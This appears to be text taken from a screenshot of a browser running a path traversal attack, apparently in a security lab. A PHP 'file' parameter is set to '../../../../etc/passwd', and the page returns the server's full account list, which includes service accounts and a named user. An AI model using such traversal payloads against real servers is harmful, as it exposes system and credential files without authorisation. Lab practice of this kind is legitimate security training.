 exposed:1337/file1010111/index.php?file=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Covenant LOLBAS PowerSharpPack/Pow…
Admin Access
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run
/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin
/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false
zeamkish:x:1001:1001:Zeam Kish,1,1,:/home/zeamkish:/bin/bash ftp:x:114:121:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin bind:x:115:122::/var/cache/bind:/usr/sbin/nologin Debian-
snmp:x:116:123::/var/lib/snmp:/bin/false redis:x:117:124::/var/lib/redis:/usr/sbin/nologin mosquitto:x:118:125::/var/lib/mosquitto:/usr/sbin/nologin fwupd-refresh:x:119:126:fwupd-
refresh user,,,:/run/systemd:/usr/sbin/nologin